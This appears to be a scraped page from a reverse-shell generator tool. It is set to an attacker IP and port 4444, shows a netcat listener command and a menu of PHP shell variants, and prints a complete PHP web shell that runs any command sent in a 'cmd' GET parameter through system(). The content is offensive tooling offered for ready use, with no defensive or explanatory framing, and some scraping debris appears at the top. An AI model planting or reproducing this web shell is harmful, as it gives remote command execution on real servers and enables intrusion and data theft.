 IP & Port
IP 10.10.14.8 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
PHP proc_open
🚀 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
Shell cmd Encoding None
Raw Copy